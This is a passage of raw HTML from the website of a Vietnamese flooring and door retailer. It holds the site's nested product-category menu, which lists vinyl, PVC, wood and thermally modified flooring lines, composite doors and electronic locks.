											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-glotex-pc25127321.html" id="menu_item_25127321" title="Sàn nhựa hèm khóa GLOTEX">
												Sàn nhựa hèm khóa GLOTEX											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127321  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-van-da---van-tham-glotex-4mm-pc25127430.html" id="menu_item_25127430" title="Sàn nhựa hèm khóa vân đá - vân thảm Glotex 4mm">
																	Sàn nhựa hèm khóa vân đá - vân thảm Glotex 4mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127321  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-glotex--6mm-pc25127323.html" id="menu_item_25127323" title="Sàn nhựa hèm khóa Glotex 6mm">
																	Sàn nhựa hèm khóa Glotex 6mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127321  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-glotex-4mm-pc25127322.html" id="menu_item_25127322" title="Sàn nhựa hèm khóa Glotex 4mm">
																	Sàn nhựa hèm khóa Glotex 4mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-vfloor-pc25127159.html" id="menu_item_25127159" title="Sàn nhựa hèm khóa VFLOOR">
												Sàn nhựa hèm khóa VFLOOR											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127159  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-luckyfloor-4mm-pc25127279.html" id="menu_item_25127279" title="Sàn nhựa hèm khóa LuckyFloor 4mm">
																	Sàn nhựa hèm khóa LuckyFloor 4mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127159  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-vfloor-standard-4mm-pc25127196.html" id="menu_item_25127196" title="Sàn nhựa hèm khóa Vfloor Standard 4mm">
																	Sàn nhựa hèm khóa Vfloor Standard 4mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127159  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-vfloor-6mm-pc25127165.html" id="menu_item_25127165" title="Sàn nhựa hèm khóa Vfloor 6mm">
																	Sàn nhựa hèm khóa Vfloor 6mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127159  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-vfloor-4mm-pc25127164.html" id="menu_item_25127164" title="Sàn nhựa hèm khóa Vfloor 4mm">
																	Sàn nhựa hèm khóa Vfloor 4mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_14  ' >

											<a href="http://kienvietjsc.com/san-nhua-hem-khoa-royal-crystal-pc25127408.html" id="menu_item_25127408" title="Sàn đá công nghệ SPC HOÀNG GIA">
												Sàn đá công nghệ SPC HOÀNG GIA											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127408  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-royal-crystal-spc-5mm-pc25127452.html" id="menu_item_25127452" title="Sàn nhựa hèm khóa Royal Crystal SPC 5mm">
																	Sàn nhựa hèm khóa Royal Crystal SPC 5mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127408  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-royal-crystal-42mm-pc25127451.html" id="menu_item_25127451" title="Sàn nhựa hèm khóa Royal Crystal SPC 4.2mm">
																	Sàn nhựa hèm khóa Royal Crystal SPC 4.2mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127408  ' >

																<a href="http://kienvietjsc.com/san-nhua-hem-khoa-royal-crystal-4mm-pc25127450.html" id="menu_item_25127450" title="Sàn nhựa hèm khóa Royal Crystal SPC 4mm">
																	Sàn nhựa hèm khóa Royal Crystal SPC 4mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_22">
					<a href="http://kienvietjsc.com/san-nhua-dan-keo-pc22.html" id="menu_item_22" class="menu_item_a" title="SÀN NHỰA PVC DÁN KEO">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/categories/2019/07/07/original/22-san-nhua-dan-keo.jpg" alt="SÀN NHỰA PVC DÁN KEO" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN NHỰA PVC DÁN KEO</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-golden-pc25127146.html" id="menu_item_25127146" title="Sàn nhựa dán keo GOLDEN">
												Sàn nhựa dán keo GOLDEN											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-raiflex-pc2252.html" id="menu_item_2252" title="Sàn nhựa dán keo RAILFLEX">
												Sàn nhựa dán keo RAILFLEX											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_2252  ' >

																<a href="http://kienvietjsc.com/san-nhua-van-da-raiflex-pc2252154.html" id="menu_item_2252154" title="Sàn nhựa vân đá Raiflex">
																	Sàn nhựa vân đá Raiflex																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2252  ' >

																<a href="http://kienvietjsc.com/san-nhua-vinyl-dang-cuon-raiflex-pc225244.html" id="menu_item_225244" title="Sàn nhựa vinyl dạng cuộn Raiflex">
																	Sàn nhựa vinyl dạng cuộn Raiflex																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2252  ' >

																<a href="http://kienvietjsc.com/san-nhua-tinh-dien-raiflex-pc225243.html" id="menu_item_225243" title="Sàn nhựa tĩnh điện Raiflex">
																	Sàn nhựa tĩnh điện Raiflex																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2252  ' >

																<a href="http://kienvietjsc.com/san-nhua-the-thao-raiflex-pc225242.html" id="menu_item_225242" title="Sàn nhựa thể thao Raiflex">
																	Sàn nhựa thể thao Raiflex																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/keo-dan-san-nhua-pc22107.html" id="menu_item_22107" title="Keo dán sàn nhựa">
												Keo dán sàn nhựa											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-ecost-pc2253.html" id="menu_item_2253" title="Sàn nhựa dán keo ECCOS'T">
												Sàn nhựa dán keo ECCOS'T											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-ibt-floor-pc25127241.html" id="menu_item_25127241" title="Sàn nhựa dán keo IBT Floor">
												Sàn nhựa dán keo IBT Floor											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127241  ' >

																<a href="http://kienvietjsc.com/san-nhua-dan-keo-dang-cuon-ibt-floor-luxury-roll-pc25127245.html" id="menu_item_25127245" title="Sàn nhựa dán keo dạng cuộn IBT Floor Luxury Roll">
																	Sàn nhựa dán keo dạng cuộn IBT Floor Luxury Roll																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127241  ' >

																<a href="http://kienvietjsc.com/san-nhua-dan-keo-ibt-floor-van-da-3mm-pc25127244.html" id="menu_item_25127244" title="Sàn nhựa dán keo IBT Floor vân đá 3mm">
																	Sàn nhựa dán keo IBT Floor vân đá 3mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127241  ' >

																<a href="http://kienvietjsc.com/san-nhua-dan-keo-ibt-floor-van-tham-3mm-pc25127243.html" id="menu_item_25127243" title="Sàn nhựa dán keo IBT Floor vân thảm 3mm">
																	Sàn nhựa dán keo IBT Floor vân thảm 3mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127241  ' >

																<a href="http://kienvietjsc.com/san-nhua-dan-keo-ibt-floor-van-go-2mm-pc25127242.html" id="menu_item_25127242" title="Sàn nhựa dán keo IBT Floor vân gỗ 2mm">
																	Sàn nhựa dán keo IBT Floor vân gỗ 2mm																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-galaxy-pc2256.html" id="menu_item_2256" title="Sàn nhựa dán keo GALAXY">
												Sàn nhựa dán keo GALAXY											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_2256  ' >

																<a href="http://kienvietjsc.com/san-nhua-galaxy-gold-title-pc25127195.html" id="menu_item_25127195" title="Sàn nhựa Galaxy Gold Title">
																	Sàn nhựa Galaxy Gold Title																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2256  ' >

																<a href="http://kienvietjsc.com/san-nhua-galaxy-plus-3mm-pc225659.html" id="menu_item_225659" title="Sàn nhựa Galaxy Plus 3mm">
																	Sàn nhựa Galaxy Plus 3mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2256  ' >

																<a href="http://kienvietjsc.com/san-nhua-dan-keo-galaxy-2mm-pc225645.html" id="menu_item_225645" title="Sàn nhựa dán keo Galaxy 2mm">
																	Sàn nhựa dán keo Galaxy 2mm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2256  ' >

																<a href="http://kienvietjsc.com/san-nhua-galaxy-3mm-van-go-pc225626.html" id="menu_item_225626" title="Sàn nhựa Galaxy 3mm vân gỗ">
																	Sàn nhựa Galaxy 3mm vân gỗ																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2256  ' >

																<a href="http://kienvietjsc.com/san-nhua-galaxy-3mm-van-tham-pc225625.html" id="menu_item_225625" title="Sàn nhựa Galaxy 3mm vân thảm">
																	Sàn nhựa Galaxy 3mm vân thảm																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_2256  ' >

																<a href="http://kienvietjsc.com/san-nhua-galaxy-3mm-van-da-pc225624.html" id="menu_item_225624" title="Sàn nhựa Galaxy 3mm vân đá">
																	Sàn nhựa Galaxy 3mm vân đá																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-tu-dinh-maxfloor-pc25127420.html" id="menu_item_25127420" title="Sàn nhựa dán keo tự dính MAX FLOOR">
												Sàn nhựa dán keo tự dính MAX FLOOR											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_22  ' >

											<a href="http://kienvietjsc.com/san-nhua-dan-keo-tu-dinh-golden-pc25127152.html" id="menu_item_25127152" title="Sàn nhựa dán keo tự dính GOLDEN">
												Sàn nhựa dán keo tự dính GOLDEN											</a>

											<!--	LEVEL 2			-->
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_17">
					<a href="http://kienvietjsc.com/san-go-tu-nhien-pc17.html" id="menu_item_17" class="menu_item_a" title="SÀN GỖ TỰ NHIÊN">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/categories/2019/07/07/original/17-san-go-tu-nhien.jpg" alt="SÀN GỖ TỰ NHIÊN" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN GỖ TỰ NHIÊN</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-eidai-pc25127508.html" id="menu_item_25127508" title="Sàn gỗ tự nhiên Eidai">
												Sàn gỗ tự nhiên Eidai											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127508  ' >

																<a href="http://kienvietjsc.com/san-tu-nhien-ky-thuat-eidai-pc25127512.html" id="menu_item_25127512" title="Sàn tự nhiên kỹ thuật Eidai">
																	Sàn tự nhiên kỹ thuật Eidai																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127508  ' >

																<a href="http://kienvietjsc.com/san-lat-xuong-ca-pc25127511.html" id="menu_item_25127511" title="Sàn lát xương cá ">
																	Sàn lát xương cá 																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127508  ' >

																<a href="http://kienvietjsc.com/san-tu-nhien-nguyen-khoi-pc25127509.html" id="menu_item_25127509" title="Sàn tự nhiên nguyên khối Eidai">
																	Sàn tự nhiên nguyên khối Eidai																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-oc-cho-pc1746.html" id="menu_item_1746" title="Sàn gỗ tự nhiên Óc chó">
												Sàn gỗ tự nhiên Óc chó											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-ky-thuat-ekogreen-pc25127485.html" id="menu_item_25127485" title="Sàn gỗ kỹ thuật Ekogreen">
												Sàn gỗ kỹ thuật Ekogreen											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-ky-thuat-pc17106.html" id="menu_item_17106" title="Sàn gỗ kỹ thuật HF Horme">
												Sàn gỗ kỹ thuật HF Horme											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-gia-ty---teak-pc17105.html" id="menu_item_17105" title="Sàn gỗ tự nhiên Giá tỵ - Teak">
												Sàn gỗ tự nhiên Giá tỵ - Teak											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-ca-chit---sen-do-pc1794.html" id="menu_item_1794" title="Sàn gỗ Cà chít - Sến đỏ">
												Sàn gỗ Cà chít - Sến đỏ											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-tre-tu-nhien-pc1750.html" id="menu_item_1750" title="Sàn tre tự nhiên Bamboo Ali">
												Sàn tre tự nhiên Bamboo Ali											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-go-do-pc1749.html" id="menu_item_1749" title="Sàn gỗ tự nhiên Gõ đỏ">
												Sàn gỗ tự nhiên Gõ đỏ											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-giang-huong-pc1748.html" id="menu_item_1748" title="Sàn gỗ tự nhiên Giáng hương">
												Sàn gỗ tự nhiên Giáng hương											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-soi-pc1744.html" id="menu_item_1744" title="Sàn gỗ tự nhiên Sồi">
												Sàn gỗ tự nhiên Sồi											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-chiu-liu-pc1743.html" id="menu_item_1743" title="Sàn gỗ tự nhiên Chiu liu">
												Sàn gỗ tự nhiên Chiu liu											</a>

											<!--	LEVEL 2			-->
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_17  ' >

											<a href="http://kienvietjsc.com/san-go-tu-nhien-cam-xe-pc1742.html" id="menu_item_1742" title="Sàn gỗ tự nhiên Căm xe">
												Sàn gỗ tự nhiên Căm xe											</a>

											<!--	LEVEL 2			-->
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127474">
					<a href="http://kienvietjsc.com/san-go-bien-tinh-nhiet-pc25127474.html" id="menu_item_25127474" class="menu_item_a" title="SÀN GỖ BIẾN TÍNH NHIỆT">
<!-- 													<span class="img-menu img-menu-black"><img class="grayscale" src="http://kienvietjsc.com/images/products/cat/original/s_1601093812-copy.jpg" alt="SÀN GỖ BIẾN TÍNH NHIỆT" /></span>
							 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">SÀN GỖ BIẾN TÍNH NHIỆT</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127474  ' >

											<a href="http://kienvietjsc.com/go-bien-tinh-wingfor-pc25127475.html" id="menu_item_25127475" title="Sàn gỗ biến tính Wingfor">
												Sàn gỗ biến tính Wingfor											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127475  ' >

																<a href="http://kienvietjsc.com/thanh-bac-cau-thang-go-bien-tinh-wingfor-pc25127480.html" id="menu_item_25127480" title="Thanh Bậc Cầu Thang Gỗ Biến Tính WingFor">
																	Thanh Bậc Cầu Thang Gỗ Biến Tính WingFor																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127475  ' >

																<a href="http://kienvietjsc.com/tam-op-go-bien-tinh-wingfor-pc25127479.html" id="menu_item_25127479" title="Tấm ốp gỗ biến tính WingFor">
																	Tấm ốp gỗ biến tính WingFor																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127475  ' >

																<a href="http://kienvietjsc.com/san-go-bien-tinh-trong-nha-wingfor-pc25127478.html" id="menu_item_25127478" title="Sàn gỗ biến tính trong nhà WingFor">
																	Sàn gỗ biến tính trong nhà WingFor																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127475  ' >

																<a href="http://kienvietjsc.com/san-go-bien-tinh-ngoai-troi-wingfor-pc25127477.html" id="menu_item_25127477" title="Sàn gỗ biến tính ngoài trời WingFor">
																	Sàn gỗ biến tính ngoài trời WingFor																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25127475  ' >

																<a href="http://kienvietjsc.com/go-bien-tinh-nguyen-thanh-wingfor-pc25127476.html" id="menu_item_25127476" title="Gỗ biến tính nguyên thanh WingFor">
																	Gỗ biến tính nguyên thanh WingFor																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127474  ' >

											<a href="http://kienvietjsc.com/san-go-bien-tinh-smart-timber-pc17109.html" id="menu_item_17109" title="Sàn gỗ biến tính Smart Timber">
												Sàn gỗ biến tính Smart Timber											</a>

											<!--	LEVEL 2			-->
											
										</li>

																	</ul>
							</div>	
							<span class="bt_after"></span>
											</li>
						
																<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_25127305">
					<a href="http://kienvietjsc.com/cua-nhua-composite-khoa-dien-tu-pc25127305.html" id="menu_item_25127305" class="menu_item_a" title="CỬA NHỰA COMPOSITE + KHÓA ĐIỆN TỪ">
<!-- 						 -->

							<span class="icon_menu"><svg x="0px" y="0px"
								viewBox="0 0 271.673 271.673" style="enable-background:new 0 0 271.673 271.673;" xml:space="preserve">
								<g>
									<g>
										<g>
											<path d="M114.939,0H10.449C4.678,0,0,4.678,0,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C125.388,4.678,120.71,0,114.939,0z"/>
											<path d="M261.224,0h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449V10.449C271.673,4.678,266.995,0,261.224,0z"/>
											<path d="M114.939,146.286H10.449C4.678,146.286,0,150.964,0,156.735v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C125.388,150.964,120.71,146.286,114.939,146.286z"/>
											<path d="M261.224,146.286h-104.49c-5.771,0-10.449,4.678-10.449,10.449v104.49c0,5.771,4.678,10.449,10.449,10.449h104.49
											c5.771,0,10.449-4.678,10.449-10.449v-104.49C271.673,150.964,266.995,146.286,261.224,146.286z"/>
										</g>
									</g>
								</g>
							</svg></span>
							<span class="text-menu">CỬA NHỰA COMPOSITE + KHÓA ĐIỆN TỪ</span>
						</a>

						<!--	LEVEL 1			-->
													<!-- Tính toán chia cột -->
														<!-- end Tính toán chia cột -->

							<div class='cat_filters_home_wrapper scroll_bar cls'>
																								
																																														
										<ul class="cat_filters_home_ul cls cat_filters_home_ul_0">
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127305  ' >

											<a href="http://kienvietjsc.com/cua-go-nhua-composite-viet-phap-pc25127348.html" id="menu_item_25127348" title="Cửa gỗ nhựa composite Việt Pháp">
												Cửa gỗ nhựa composite Việt Pháp											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127348  ' >

																<a href="http://kienvietjsc.com/khoa-cua-nhua-viet-phap-pc25127472.html" id="menu_item_25127472" title="Khóa Cửa Nhựa Việt Pháp">
																	Khóa Cửa Nhựa Việt Pháp																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127305  ' >

											<a href="http://kienvietjsc.com/cua-nhua-pvc-sevadoor-pc25131.html" id="menu_item_25131" title="Cửa nhựa PVC Sevadoor">
												Cửa nhựa PVC Sevadoor											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25131  ' >

																<a href="http://kienvietjsc.com/cua-go-nhua-composite-sevadoor-son-pc25127230.html" id="menu_item_25127230" title="Cửa gỗ nhựa Composite Sevadoor sơn">
																	Cửa gỗ nhựa Composite Sevadoor sơn																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25131  ' >

																<a href="http://kienvietjsc.com/cua-go-nhua-composite-sevadoor-phang-nep-pc25127228.html" id="menu_item_25127228" title="Cửa gỗ nhựa Composite Sevadoor phẳng nẹp">
																	Cửa gỗ nhựa Composite Sevadoor phẳng nẹp																</a>									
															</li>
																													
															<li class='sub-menu sub-menu-level2 child_of_25131  ' >

																<a href="http://kienvietjsc.com/cua-go-nhua-composite-sevadoor-phang-pc25127227.html" id="menu_item_25127227" title="Cửa gỗ nhựa Composite Sevadoor phẳng">
																	Cửa gỗ nhựa Composite Sevadoor phẳng																</a>									
															</li>
																											</ul>
												</div>	
												<span class="bt_after"></span>
											
										</li>

																																																

												
										

										
										<li class='sub-menu sub-menu-level1 child_of_25127305  ' >

											<a href="http://kienvietjsc.com/cua--khoa-cua-pc25127166.html" id="menu_item_25127166" title="Khóa cửa điện tử">
												Khóa cửa điện tử											</a>

											<!--	LEVEL 2			-->
																							<div class='cat_filters_home_wrapper_sub_level2'>
													<ul class="cat_filters_home_ul">
																													
															<li class='sub-menu sub-menu-level2 child_of_25127166  ' >

																<a href="http://kienvietjsc.com/khoa-cua-dien-tu-commax-pc25127226.html" id="menu_item_25127226" title="Khóa cửa điện tử Commax">
																	Khóa cửa điện tử Commax																</a>									
